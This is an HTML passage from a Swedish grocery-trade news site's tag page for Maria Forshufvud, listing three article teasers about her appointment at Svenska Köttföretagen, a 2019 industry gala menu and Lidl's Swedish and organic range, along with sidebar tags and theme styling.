<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_56 .td_single_image_bg{height:65px;padding-bottom:0;background-size:100% auto;background-repeat:no-repeat;background-position:center top}.tdi_56:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}.tdi_58{position:relative}.tdi_58 .td_block_wrap{text-align:left}</style>
<div class="tdi_57_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_57_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_62 "  style="height: 32px"></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.butiksnytt.se/">Hem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Taggar</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Maria Forshufvud</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tagg: Maria Forshufvud</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/maria-forshufvud-ar-ny-styrelseordforande-for-svenska-kottforetagen/"  rel="bookmark" class="td-image-wrap " title="Maria Forshufvud är ny styrelseordförande för Svenska Köttföretagen" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2022/11/Forslund-324x160.png"  srcset="https://www.butiksnytt.se/wp-content/uploads/2022/11/Forslund-324x160.png 324w, https://www.butiksnytt.se/wp-content/uploads/2022/11/Forslund-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Maria Forshufvud - Butiksnytt" title="Maria Forshufvud är ny styrelseordförande för Svenska Köttföretagen" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/maria-forshufvud-ar-ny-styrelseordforande-for-svenska-kottforetagen/"  rel="bookmark" title="Maria Forshufvud är ny styrelseordförande för Svenska Köttföretagen">Maria Forshufvud är ny styrelseordförande för Svenska Köttföretagen</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-24T13:01:22+01:00" >24 november, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/svensk-meny-vid-dagligvarugalan-2019/"  rel="bookmark" class="td-image-wrap " title="Svensk meny vid Dagligvarugalan 2019" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2019/09/Blåhallen-Dagligvarugalan-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2019/09/Blåhallen-Dagligvarugalan-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2019/09/Blåhallen-Dagligvarugalan-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Blåhallen Dagligvarugalan" title="Svensk meny vid Dagligvarugalan 2019" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/svensk-meny-vid-dagligvarugalan-2019/"  rel="bookmark" title="Svensk meny vid Dagligvarugalan 2019">Svensk meny vid Dagligvarugalan 2019</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-16T10:13:24+02:00" >16 september, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/lidl-satsar-pa-mer-svenskt-och-ekologiskt-i-deras-butiker/"  rel="bookmark" class="td-image-wrap " title="Lidl satsar på mer svenskt och ekologiskt i deras butiker" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2019/08/lidl_svenskt-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2019/08/lidl_svenskt-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2019/08/lidl_svenskt-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Lidl Svensk Ekologisk mat" title="Lidl satsar på mer svenskt och ekologiskt i deras butiker" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/lidl-satsar-pa-mer-svenskt-och-ekologiskt-i-deras-butiker/"  rel="bookmark" title="Lidl satsar på mer svenskt och ekologiskt i deras butiker">Lidl satsar på mer svenskt och ekologiskt i deras butiker</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-25T15:29:47+02:00" >25 augusti, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:665px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</aside><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="596" height="775" src="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg" alt="BUTIKSNYTT OKTOBER 2024-1" class="wp-image-20745" style="width:663px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg 596w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-231x300.jpg 231w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-323x420.jpg 323w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-150x195.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-300x390.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" /></figure>
</aside><aside id="tag_cloud-2" class="td_block_template_1 widget tag_cloud-2 widget_tag_cloud"><h4 class="block-title"><span>Etiketter</span></h4><div class="tagcloud"><a href="https://www.butiksnytt.se/tag/arla/" class="tag-cloud-link tag-link-119 tag-link-position-1" style="font-size: 10.745098039216pt;" aria-label="Arla (57 objekt)">Arla</a>
<a href="https://www.butiksnytt.se/tag/axfood/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 14.107843137255pt;" aria-label="Axfood (177 objekt)">Axfood</a>
<a href="https://www.butiksnytt.se/tag/butiksnytt/" class="tag-cloud-link tag-link-177 tag-link-position-3" style="font-size: 22pt;" aria-label="Butiksnytt (2&nbsp;509 objekt)">Butiksnytt</a>
<a href="https://www.butiksnytt.se/tag/casino/" class="tag-cloud-link tag-link-4649 tag-link-position-4" style="font-size: 8.4803921568627pt;" aria-label="Casino (26 objekt)">Casino</a>
<a href="https://www.butiksnytt.se/tag/choklad/" class="tag-cloud-link tag-link-667 tag-link-position-5" style="font-size: 8.2745098039216pt;" aria-label="Choklad (24 objekt)">Choklad</a>
<a href="https://www.butiksnytt.se/tag/city-gross/" class="tag-cloud-link tag-link-86 tag-link-position-6" style="font-size: 8.1372549019608pt;" aria-label="City Gross (23 objekt)">City Gross</a>
<a href="https://www.butiksnytt.se/tag/cloetta/" class="tag-cloud-link tag-link-634 tag-link-position-7" style="font-size: 8.8235294117647pt;" aria-label="Cloetta (29 objekt)">Cloetta</a>
<a href="https://www.butiksnytt.se/tag/coca-cola/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 8.8235294117647pt;" aria-label="coca-cola (29 objekt)">coca-cola</a>
<a href="https://www.butiksnytt.se/tag/coop/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 14.176470588235pt;" aria-label="coop (182 objekt)">coop</a>
<a href="https://www.butiksnytt.se/tag/dagligvaruhandeln/" class="tag-cloud-link tag-link-145 tag-link-position-10" style="font-size: 21.588235294118pt;" aria-label="Dagligvaruhandeln (2&nbsp;200 objekt)">Dagligvaruhandeln</a>
<a href="https://www.butiksnytt.se/tag/dryck/" class="tag-cloud-link tag-link-376 tag-link-position-11" style="font-size: 10.539215686275pt;" aria-label="Dryck (53 objekt)">Dryck</a>
<a href="https://www.butiksnytt.se/tag/estrella/" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 8.343137254902pt;" aria-label="Estrella (25 objekt)">Estrella</a>
<a href="https://www.butiksnytt.se/tag/fazer/" class="tag-cloud-link tag-link-437 tag-link-position-13" style="font-size: 9.4411764705882pt;" aria-label="Fazer (36 objekt)">Fazer</a>
<a href="https://www.butiksnytt.se/tag/godis/" class="tag-cloud-link tag-link-396 tag-link-position-14" style="font-size: 10.264705882353pt;" aria-label="Godis (48 objekt)">Godis</a>
<a href="https://www.butiksnytt.se/tag/hamburgare/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 8.2745098039216pt;" aria-label="Hamburgare (24 objekt)">Hamburgare</a>
<a href="https://www.butiksnytt.se/tag/hemkop/" class="tag-cloud-link tag-link-130 tag-link-position-16" style="font-size: 10.607843137255pt;" aria-label="Hemköp (54 objekt)">Hemköp</a>
<a href="https://www.butiksnytt.se/tag/hallbarhet/" class="tag-cloud-link tag-link-615 tag-link-position-17" style="font-size: 10.470588235294pt;" aria-label="hållbarhet (52 objekt)">hållbarhet</a>
<a href="https://www.butiksnytt.se/tag/ica/" class="tag-cloud-link tag-link-111 tag-link-position-18" style="font-size: 13.352941176471pt;" aria-label="Ica (138 objekt)">Ica</a>
<a href="https://www.butiksnytt.se/tag/ica-gruppen/" class="tag-cloud-link tag-link-79 tag-link-position-19" style="font-size: 9.2352941176471pt;" aria-label="ica gruppen (34 objekt)">ica gruppen</a>
<a href="https://www.butiksnytt.se/tag/ihyllan/" class="tag-cloud-link tag-link-1223 tag-link-position-20" style="font-size: 14.794117647059pt;" aria-label="Ihyllan (222 objekt)">Ihyllan</a>
<a href="https://www.butiksnytt.se/tag/klimat/" class="tag-cloud-link tag-link-274 tag-link-position-21" style="font-size: 9.1666666666667pt;" aria-label="Klimat (33 objekt)">Klimat</a>
<a href="https://www.butiksnytt.se/tag/krav/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 9.0294117647059pt;" aria-label="KRAV (31 objekt)">KRAV</a>
<a href="https://www.butiksnytt.se/tag/lantmannen/" class="tag-cloud-link tag-link-209 tag-link-position-23" style="font-size: 8.8921568627451pt;" aria-label="Lantmännen (30 objekt)">Lantmännen</a>
<a href="https://www.butiksnytt.se/tag/lidl/" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 12.598039215686pt;" aria-label="Lidl (107 objekt)">Lidl</a>
<a href="https://www.butiksnytt.se/tag/livsmedel/" class="tag-cloud-link tag-link-154 tag-link-position-25" style="font-size: 16.441176470588pt;" aria-label="Livsmedel (386 objekt)">Livsmedel</a>
<a href="https://www.butiksnytt.se/tag/livsmedelsverket/" class="tag-cloud-link tag-link-348 tag-link-position-26" style="font-size: 8pt;" aria-label="Livsmedelsverket (22 objekt)">Livsmedelsverket</a>
<a href="https://www.butiksnytt.se/tag/lrf/" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 8.1372549019608pt;" aria-label="LRF (23 objekt)">LRF</a>
<a href="https://www.butiksnytt.se/tag/lofbergs/" class="tag-cloud-link tag-link-541 tag-link-position-28" style="font-size: 9.7156862745098pt;" aria-label="Löfbergs (40 objekt)">Löfbergs</a>
<a href="https://www.butiksnytt.se/tag/mat/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 10.470588235294pt;" aria-label="mat (52 objekt)">mat</a>
<a href="https://www.butiksnytt.se/tag/matsvinn/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 10.264705882353pt;" aria-label="matsvinn (48 objekt)">matsvinn</a>
<a href="https://www.butiksnytt.se/tag/max/" class="tag-cloud-link tag-link-360 tag-link-position-31" style="font-size: 10.264705882353pt;" aria-label="MAX (48 objekt)">MAX</a>
<a href="https://www.butiksnytt.se/tag/miljo/" class="tag-cloud-link tag-link-277 tag-link-position-32" style="font-size: 10.264705882353pt;" aria-label="Miljö (48 objekt)">Miljö</a>
<a href="https://www.butiksnytt.se/tag/movement/" class="tag-cloud-link tag-link-165 tag-link-position-33" style="font-size: 8.343137254902pt;" aria-label="Movement (25 objekt)">Movement</a>
<a href="https://www.butiksnytt.se/tag/norrmejerier/" class="tag-cloud-link tag-link-655 tag-link-position-34" style="font-size: 9.4411764705882pt;" aria-label="Norrmejerier (36 objekt)">Norrmejerier</a>
<a href="https://www.butiksnytt.se/tag/orkla/" class="tag-cloud-link tag-link-441 tag-link-position-35" style="font-size: 8.343137254902pt;" aria-label="Orkla (25 objekt)">Orkla</a>
<a href="https://www.butiksnytt.se/tag/paulig/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 8.4803921568627pt;" aria-label="Paulig (26 objekt)">Paulig</a>
<a href="https://www.butiksnytt.se/tag/plast/" class="tag-cloud-link tag-link-743 tag-link-position-37" style="font-size: 9.7156862745098pt;" aria-label="Plast (40 objekt)">Plast</a>
<a href="https://www.butiksnytt.se/tag/polarbrod/" class="tag-cloud-link tag-link-644 tag-link-position-38" style="font-size: 8.4803921568627pt;" aria-label="Polarbröd (26 objekt)">Polarbröd</a>
<a href="https://www.butiksnytt.se/tag/panyttjobb/" class="tag-cloud-link tag-link-1543 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="PÅNyttJobb (108 objekt)">PÅNyttJobb</a>
<a href="https://www.butiksnytt.se/tag/svensk-handel/" class="tag-cloud-link tag-link-514 tag-link-position-40" style="font-size: 8.343137254902pt;" aria-label="Svensk Handel (25 objekt)">Svensk Handel</a>
<a href="https://www.butiksnytt.se/tag/systembolaget/" class="tag-cloud-link tag-link-530 tag-link-position-41" style="font-size: 9.9901960784314pt;" aria-label="Systembolaget (44 objekt)">Systembolaget</a>
<a href="https://www.butiksnytt.se/tag/vegan/" class="tag-cloud-link tag-link-224 tag-link-position-42" style="font-size: 9.8529411764706pt;" aria-label="vegan (42 objekt)">vegan</a>
<a href="https://www.butiksnytt.se/tag/vegetariskt/" class="tag-cloud-link tag-link-225 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="vegetariskt (33 objekt)">vegetariskt</a>
<a href="https://www.butiksnytt.se/tag/willys/" class="tag-cloud-link tag-link-247 tag-link-position-44" style="font-size: 10.882352941176pt;" aria-label="Willys (59 objekt)">Willys</a>
<a href="https://www.butiksnytt.se/tag/aterkallas/" class="tag-cloud-link tag-link-112 tag-link-position-45" style="font-size: 8.343137254902pt;" aria-label="Återkallas (25 objekt)">Återkallas</a></div>
</aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg" alt="BIG_Classic_Plant_Beef MAX Nyhet" class="wp-image-20403" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-300x200.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-768x512.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-150x100.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-696x464.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1068x712.jpg 1068w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-630x420.jpg 630w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:668px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_64{min-height:0}.tdi_64>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_63_rand_style td-element-style" ></div><div id="tdi_65" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}@media (min-width:768px){.tdi_66{margin-left:-15px;margin-right:-15px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_66{margin-left:-10px;margin-right:-10px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_66{margin-left:-10px;margin-right:-10px}.tdi_66 .tdc-row-video-background-error,.tdi_66>.vc_column,.tdi_66>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_66{padding-top:45px!important;position:relative}.tdi_66 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_66{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_66{padding-top:40px!important}}</style>
<div class="tdi_65_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_65_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.butiksnytt.se/wp-content/uploads/2022/10/chiornyi-fon-ketchup-butylki-ogurtsy-gamburger.jpg")!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center center!important;opacity:0.3!important}</style></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{position:relative}@media (max-width:767px){.tdi_68{justify-content:center!important;text-align:center!important}}</style>
